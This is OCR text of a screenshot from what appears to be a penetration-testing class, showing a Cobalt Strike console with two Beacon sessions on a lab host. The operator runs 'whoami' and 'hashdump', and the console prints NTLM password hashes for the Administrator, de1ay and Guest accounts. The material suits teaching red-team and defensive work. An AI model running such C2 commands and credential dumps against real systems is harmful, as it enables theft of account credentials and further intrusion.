 Cobalt Strike
上课中 00:42:56
Cobalt Strike 视图 攻击 报告 帮助
腾讯课堂
external internal listener user computer note process
110.53.253.140 10.10.10.80 http administrator * WEB powershell.exe
110.53.253.136 10.10.10.80 http administrator * WEB powershell.exe 4012 x86 3h
日志X Beacon 10.10.10.80@4012 X Beacon 10.10.10.80@3616 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon>
[-] Unknown command:
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
de1ay\administrator
beacon> hashdump
[*] Tasked beacon to dump hashes
[+] host called home, sent: 82501 bytes
[+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
de1ay:1000:aad3b435b51404eeaad3b435b51404ee:3b24c391862f4a8531a245a0217708c4:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[WEB] administrator */3616 last: 19ms
beacon>